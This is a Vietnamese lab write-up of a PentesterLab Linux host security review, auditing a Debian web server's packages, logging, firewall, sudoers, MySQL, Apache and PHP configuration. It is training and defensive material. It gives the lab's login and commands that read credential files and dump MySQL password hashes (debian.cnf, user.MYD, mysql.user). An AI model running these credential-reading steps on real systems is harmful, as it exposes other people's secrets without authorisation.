

Ta sẽ chèn dòng lệnh {{drawing:test.adraw}} vào bất cứ đâu trong đoạn text.



Tiếp theo nhấn lưu các thay đổi!

Sau khi nhấn lưu chúng ta sẽ thấy được biểu tượng đính kèm



## **LAB 7: Linux Host Review**

### 1.Giới thiệu

Bài lab lần này giới thiệu về thực hiện cấu hình hệ thống Linux và đánh giá về phần cứng của Linux. Bài lần này thể hiện rõ chi tiết từng bước và cung cấp các ví dụ về các vấn đề của máy chủ linux. Đây không phải là một cách để kiểm tra hệ thống Linux, bài tập này được xem như là để tiếp cận một máy chủ và hiểu được những vấn đề bảo mật

Link bài tập: <https://pentesterlab.com/exercises/linux_host_review/course?fbclid=IwAR0j3GFLkcZnvO2d-aeUIpN-RrpVd7J8btM_FRg_Fy-0eKA9koWaFErqLvg>

### 2.Khai thác

Trước tiên chúng ta tải putty: <https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe>

Sau đó vào giao diện putty. Nhập địa chỉ ip và port ssh để kết nối đến máy chủ rồi nhấn open.



Ta sẽ được giao diện:



Giao diện ở đây yêu cầu chúng ta nhập tên user đã có sẵn

Ta nhập:

**Username: user**

**Password: live**



Ngay lần truy cập đầu tiên chúng ta sử dụng lên sudo –s để thực thi quyền root.



Sử dụng lệnh screen để vào màn hình



Nhấn Space để vào screen ghi log

Sau đó ta dùng phím tắt Ctrl+a và Shift+H



Để tạo logfile

Sau đó ta sử dụng bất kì lệnh command nào.

Rồi dùng **cat screenlog.0** để xuất tất cả những lệnh ta đã gõ và lưu lại

Ta dùng lệnh **mv screenlog.0 Audit-user-date.txt** để save về máy.



Tiếp theo ta dùng lệnh uname để xem tên user đang sử dụng



Ta tạo thư mục

**Cd /tmp**

**Mkdir audit**

**Cd audit**

Để lưu file uname ta dùng lệnh

**uname &> /tmp/audit/uname.txt**



Để xem được nội dung phiên bản của hệ điều hành chúng ta mở file của hệ thống bằng lệnh

**Cat /etc/debian_version**



Debian 6 là phiên bản ổn định hiện tại, do đó chúng ta không phải lo lắng về việc ngưng hoạt động. Nhưng đối với phiên bản cũ hơn, điều quan trọng là phải kiểm tra xem phiên bản có còn được hỗ trợ để biết liệu các lỗ hổng mới có được vá hay không.

Để xem được nhân của phiên bản, ngày phát hành ta dùng lệnh

**Uname -a**



Dựa trên thông tin phiên bản này, chúng ta cần xác định xem có lỗ hổng bảo mật nào đã được xuất bản cho phiên bản cụ thể này hay không. Đảm bảo rằng ta đang kiểm tra phiên bản này theo danh sách các lỗ hổng phân phối, vì hầu hết các bản phân phối Linux đều vá các bản vá cổng sau mà không thay đổi phiên bản chính và phụ của nhân.

Kiểm tra thời gian hoạt động của một hệ thống Linux

**Uptime**



Ở đây chúng ta có thể thấy rằng hệ thống đã hoạt động được 13 phút, kernel thực sự khó có thể được vá trong khoảng thời gian này

Tiếp theo đó là quản lý thời gian. Ta có thể thấy được múi giờ được cấu hình bằng file UTC qua lệnh:

**cat /etc/timezone**



Dùng lệnh **ps -edf | grep ntp**



Ở đây chúng ta có thể thấy rằng máy chủ NTP đang được hoạt động.

Tiếp theo ta kiểm tra các gói đã được cài đặt

Luôn luôn là một điều tốt để kiểm tra xem số lượng gói được giới hạn ở mức tối thiểu nghiêm ngặt để hạn chế sự tiếp xúc của hệ thống. Hơn nữa, vì hệ thống đã được kiểm duyệt được sử dụng như một máy chủ web, một số gói chẳng hạn như những gói liên quan đến giao diện đồ họa (X, Gnome, KDE) hoặc trò chơi là không cần thiết và không nên cài đặt.

**dpkg -l | less**



Về phần đăng nhập, chúng ta có thể kiểm tra xem tài khoản đang được đăng nhập và sử dụng trên hệ thống.

**ps -edf | grep syslog**



**rsyslog** được cấu hình bởi file **/etc/rsyslog.conf**. Bằng cách xem lại tệp cấu hình, chúng ta có thể thấy rằng rsyslog trên hệ thống này không được định cấu hình để nhận nhật ký.

**Cat /etc/rsyslog.conf**



Phần tiếp theo là về mạng.

Xem các cấu hình mạng địa chỉ ip,subnet mask.

**ifconfig –a** để xem các loại mạng hiện có.



**Route –n** để lấy được các thông tin hệ thống route. Nếu như hệ thống không được cài đặt lệnh này thì có thể sử dụng lệnh **netstat –rn** có thể là một lệnh thay thế phù hợp.



Để xem được các cấu hình DNS của hể thống.

**cat /etc/resolv.conf**



Và **cat /etc/hosts**



Kiểm tra tường lửa. Có hai vấn đề cần kiểm tra của tường lửa:

* Đó là các quy tắt của tường lửa(set rules)
* Kiểm tra xem các quy tắt có giữ lại toàn diện khi mà chúng ta khởi động lại máy hay không.

Tại đây, chúng ta có thể truy xuất các quy tắc tường lửa bằng cách sử dụng

**Iptables –L -v**



Chúng ta có thể thấy rằng những quy tắc này cho phép lưu lượng truy cập:

* Cho phép mọi nơi đều có thể truy cập đến cổng 80 (port 80 HTTP).
* Cho phép mọi nơi đều có thể truy cập đến cổng 22 (port 80 SSH).

Cổng 80 (HTTP) sẽ cần được truy cập bởi bất kỳ ai trên Internet để truy cập trang web được lưu trữ. Tuy nhiên cổng 22 (SSH) chỉ nên được truy cập bởi các quản trị viên của máy chủ. Một danh sách trắng của địa chỉ IP đáng tin cậy nên được tạo ra để hạn chế quyền truy cập vào máy chủ SSH.

Chúng ta cũng cần kiểm tra xem các quy tắc tường lửa sẽ tự động được áp dụng mỗi khi máy chủ được khởi động **cat /etc/network/if-pre-up.d/iptables**



Chúng ta cần kiểm tra xem tệp được sử dụng để tải các quy tắc và các quy tắc hiện tại có khớp nhau không

**cat /etc/iptables.up.rules**



Kiểm tra các tệp đặc biệt lưu trữ các tài liệu private

Điều quan trọng chúng ta phải kiểm tra quyền trên các tệp nhạy cảm. Theo nguyên tắc chung, bạn nên kiểm tra

* Các tệp chứa thông tin nhạy cảm (mật khẩu, khóa cá nhân) không thể được đọc bởi bất kỳ người dùng nào.
* không thể sửa đổi tệp chứa cấu hình đó bởi bất kỳ người dùng nào.

Đây sẽ là các tệp mà bất ký người dùng nào cũng không thể đọc được:

* **/etc/shadow** chưa mật khẩu của người dùng (mã băm)



* **/etc/mysql/my.cnf** chưa các mật khẩu của **debian-sys-main**.



Chúng ta tìm hiểu một chút về cấu hình của lệnh sudo nhé.

Lệnh **sudo** được cấu hình trong thư mục **/etc/sudoers**

Qua dòng lệnh:

**egrep -v '^#|^$' /etc/sudoers**



Ta có thể thấy tất cả người dùng đều có thể dùng quyền root thông qua lệnh sudo mà ko cần password!!!

Tiếp theo chúng ta hãy tìm hiểu một chút về cấu hình LAMP (MySQL, Apache, PHP)

Trước tiên chúng ta hãy bắt đầu với MySQL

Ta dùng lệnh **lsof**



Chúng ta thấy rằng MySQL đang lắng nghe trên tất cả các giao diện, với việc sử dụng hệ thống hiện tại. Điều này thật sự không cần thiết và để hạn chế bề mặt tấn công của hệ thống, tốt hơn là chúng ta nên ràng buộc socket trên localhost để ngăn chặn truy cập từ bên ngoài vào dịch vụ này.

Điều này có thể được thực hiện bằng cách thêm tùy chọn sau vào phần **[mysqld]** của tệp **/etc/mysql/my.cnf**

Thông qua lệnh **nano /etc/mysql/my.cnf**



Chúng ta thêm **bind-address = 127.0.0.1** ngay mục **[mysql]**

Để cập nhật cấu hình của nó, MySQL sẽ cần được khởi động lại

Bây giờ chúng ta có thể truy cập vào mysql (hệ thống không có mật khẩu).

Dùng lệnh **mysql -u root**



Nếu bạn không có mật khẩu để kết nối với quyền root với cơ sở dữ liệu nhưng bạn đang root trên máy chủ, bạn có thể sử dụng các chuỗi lệnh trên bảng **Mysql users** được lưu trữ trong **/var/lib/mysql/mysql/user.MYD** để lấy hàm băm



Trên Debian, người dùng bảo trì có tên **debian-sys-Maint** có quyền truy cập vào cơ sở dữ liệu và có thể được sử dụng để kết xuất thông tin từ cơ sở dữ liệu. Chúng ta có thể tìm thấy mật khẩu cho tài khoản này trong **/etc/mysql/debian.cnf**

**Nano /etc/mysql/debian.cnf**



Chúng ta kết nối đến **mysql** để truy xuất các datebase!!

Khi trong giao diện của mysql chúng ta dùng lệnh truy xuất các thông tin có trong database:

**Select @@version;**



Dựa trên phiên bản này, chúng ta có thể tìm kiếm bất kỳ lỗ hổng nào trong bản phát hành này.

Tiếp theo, chúng ta sẽ lấy danh sách người dùng và mật khẩu của họ

**SELECT Host, User, Password FROM mysql.user;**



Ở đây, chúng ta có thể thấy những người dùng sau có quyền truy cập vào cơ sở dữ liệu

* **root from localhost;**
* **debian-sys-maint;**
* **wordpress**

Trên MySQL, có hai thuật toán được sử dụng để mã hóa mật khẩu

* Với mật khẩu cũ, với thuật toán này mật khẩu được mã hóa trông giống như **43e9a4ab75570f5b.**
* Với mật khẩu mới, với thuật toán này, mật khẩu sẽ trông giống như **\* 4ACFE3202A5FF5CF467898FC58AAB1D61502944.**

Chúng ta có thể dễ dàng kiểm tra điều này khi bạn được kết nối với cơ sở dữ liệu

**select password('admin') ;**



Đây là dạng mã hóa mới đối với mật khẩu.



Đây là dạng mã hóa của mạt khẩu cũ.

Tiếp theo ta đến cấu hình của Apache

Vì máy chủ được sử dụng như một máy chủ của trang web, điều quan trọng là ta phải xem lại cấu hình của máy chủ web Apache.

Đầu tiên, tốt nhất ta nên kiểm tra xem máy chủ web đang chạy với tư cách người dùng nào, chúng ta có thể tìm hiểu bằng cách dùng dòng lệnh **ps** hoặc bằng cách xem lại cấu hình của Apache và tìm kiếm các giá trị Người dùng và Nhóm. Ở đây chúng có sẵn trong **/etc/apache2/apache2.conf**

Trước tiên dùng lệnh **cat /etc/apache2/envvars**



Đang được sử dụng bằng người dùng User và root.

Để có thể đảm bảo rằng không có người dùng cục bộ nào có thể sửa đổi trang web được lưu trữ và để tăng cường khai thác lỗ hổng bảo mật có thể xảy ra, chúng ta nên hạn chế quyền truy cập vào web bằng user root. Ở đây, chúng ta có thể thấy rằng **DocumentRoot** là **/var /www/wordpress**, sử dụng **ls**, chúng ta có thể kiểm tra rằng quyền không bị hạn chế chính xác:

Dùng lệnh **ls -lR /var/www/wordpress**



Các tệp sẽ không có sẵn cho bất kỳ người dùng nào. Để hạn chế được rủi ro máy chủ web ghi đè, quyền sở hữu hoàn toàn ứng dụng web có thể được trao cho người dùng thứ ba để khai thác lỗ hỏng. Bằng cách này, máy chủ web sẽ không thể sửa đổi ứng dụng web. Tuy nhiên, điều này có thể làm hỏng một số ứng dụng.

Vậy phương pháp tốt nhất là luôn để tránh thông tin thừa trong tiêu đề của máy chủ web. Để ngăn Apache bị rò rỉ nhiều thông tin, nên xem lại các thông số sau:

* **ServerTokens**: khuyến cáo nên để giá trị là **Prod**.
* **ServerSignature** nên được tắt đi.

Trên Debian, hai tham số này được cấu hình trong **/etc/apache2/conf.d/security.**



Đây là hai giá trị mặc định,để chỉnh sửa file chúng ta dùng lệnh nano.



Phần tiếp theo sẽ là tìm hiểu về PHP

Ở đây, chúng ta sẽ tập trung vào cấu hình PHP được Apache2 sử dụng. Chúng ta có thể thấy trong cấu hình Apache rằng tệp sau được tải:

**cat /etc/apache2/mods-enabled/php5.load**



Nếu chúng ta dùng lệnh strings trên tệp nhị phân đó để tìm kiếm apache2, chúng ta có thể thấy một số thông tin thú vị:

**strings /usr/lib/apache2/modules/libphp5.so | grep apache2**

